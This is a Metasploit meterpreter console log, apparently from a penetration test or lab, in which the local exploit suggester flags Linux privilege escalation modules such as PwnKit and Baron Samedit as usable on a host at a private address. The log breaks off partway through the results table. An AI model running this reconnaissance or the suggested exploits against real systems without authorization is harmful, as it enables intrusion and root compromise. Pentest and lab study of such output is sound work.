 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.111.200 - Collecting local exploits for x64/linux...
[*] 192.168.111.200 - 203 exploit checks are being tried...
[+] 192.168.111.200 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.111.200 - exploit/linux/local/network_manager_vpnc_username_priv_esc: The service is running, but could not be validated.
[+] 192.168.111.200 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.111.200 - exploit/linux/local/ptrace_traceme_pkexec_helper: The target appears to be vulnerable.
[+] 192.168.111.200 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.111.200 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[+] 192.168.111.200 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.23 is vulnerable, but unable to determine e
ditable file. OS can NOT be exploited by this module
[*] Running check method for exploit 73 / 73
[*] 192.168.111.200 - Valid modules for session 2:
============================
#   Name   Potentially Vulnerable?  Check Result
-   ----   -----------------------  ------------
1   exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec   Yes   The target is vulnerable.
2   exploit/linux/local/network_manager_vpnc_username_priv_esc   Yes   The service is running, but could not be validated.
3   exploit/linux/local/pkexec   Yes   The service is running, but could not be validated.
4   exploit/linux/local/ptrace_traceme_pkexec_helper   Yes   The target appears to be vulnerable.
5   exploit/linux/local/su_login   Yes   The target appears to be vulnerable.
6   exploit/linux/local/sudo_baron_samedit   Yes   The target appears to be vulnerable. sudo 1.8.23 is a vulne
rable build.
7   exploit/linux/local/sudoedit_bypass_priv_esc   Yes   The target appears to be vulnerable. Sudo 1.8.23 is vulnera
ble, but unable to determine editable file. OS can NOT be exploited by this module
8   exploit/linux/local/abrt_raceabrt_priv_esc   No   The target is not exploitable.
9   exploit/linux/local/abrt_sosreport_priv_esc   No   The target is not exploitable.
10  exploit/linux/local/af_packet_chocobo_root_priv_esc   No   The target is not exploitable. Linux kernel 3.10.0-1160.el7
.x86_64 #1 is not vulnerable
11  exploit/linux/local/af_packet_packet_set_ring_priv_esc   No   The target is not exploitable.
12  exploit/linux/local/ansible_node_deployer   No   The target is not exploitable. Ansible does not seem to be
installed, unable to find ansible executable
13  exploit/linux/local/apport_abrt_chroot_priv_esc   No   The target is not exploitable.
14  exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc   No   The target is not exploitable.
15  exploit/linux/local/bpf_priv_esc   No   The target is not exploitable.
16  exploit/linux/local/bpf_sign_extension_priv_esc   No   The target is not exploitable. Kernel version 3.10.0-1160.e